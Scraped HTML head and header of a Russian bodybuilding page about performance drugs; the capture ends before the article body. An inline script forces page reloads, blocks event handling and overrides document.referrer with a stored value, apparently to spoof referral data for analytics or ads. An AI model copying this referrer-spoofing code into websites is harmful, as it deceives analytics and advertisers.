

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html
body_size: 25268
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Фармакология в бодибилдинге. Вся правда о фарме.</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'primenenie-farmakologicheskih-preparatov';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Здесь ты найдёшь много научных фактах о таких известных фармакологических препаратах, как инсулин, гормон роста, тестостерон и др."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фармакология в бодибилдинге. Вся правда о фарме." />
<meta property="og:description" content="Здесь ты найдёшь много научных фактах о таких известных фармакологических препаратах, как инсулин, гормон роста, тестостерон и др." />
<meta property="og:url" content="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Фармакология" />
<meta property="article:published_time" content="2016-11-02T17:15:17+00:00" />
<meta property="article:modified_time" content="2016-11-02T17:35:14+00:00" />
<meta property="og:updated_time" content="2016-11-02T17:35:14+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" />
<meta property="og:image:width" content="597" />
<meta property="og:image:height" content="590" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png","width":597,"height":590,"caption":"\u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#webpage","url":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","inLanguage":"ru-RU","name":"\u0424\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0431\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433\u0435. \u0412\u0441\u044f \u043f\u0440\u0430\u0432\u0434\u0430 \u043e \u0444\u0430\u0440\u043c\u0435.","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#primaryimage"},"datePublished":"2016-11-02T17:15:17+00:00","dateModified":"2016-11-02T17:35:14+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0417\u0434\u0435\u0441\u044c \u0442\u044b \u043d\u0430\u0439\u0434\u0451\u0448\u044c \u043c\u043d\u043e\u0433\u043e \u043d\u0430\u0443\u0447\u043d\u044b\u0445 \u0444\u0430\u043a\u0442\u0430\u0445 \u043e \u0442\u0430\u043a\u0438\u0445 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u0445, \u043a\u0430\u043a \u0438\u043d\u0441\u0443\u043b\u0438\u043d, \u0433\u043e\u0440\u043c\u043e\u043d \u0440\u043e\u0441\u0442\u0430, \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u0438 \u0434\u0440.","breadcrumb":{"@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology","url":"https://kandeleria.ru/pharmacology","name":"\u0424\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","url":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","name":"\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432: \u0432\u0441\u044f \u043f\u0440\u0430\u0432\u0434\u0430 37 \u0444\u0430\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c. \u041f\u0435\u0440\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c."}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.&raquo;" href="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"446749854d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=15863' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-15863 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-15863" class="post-15863 post type-post status-publish format-standard has-post-thumbnail hentry category-pharmacology">
   <h1 class="post-title">Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/pharmacology" >Фармакология</a> » <span class="breadcrumb_last" aria-current="page">Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
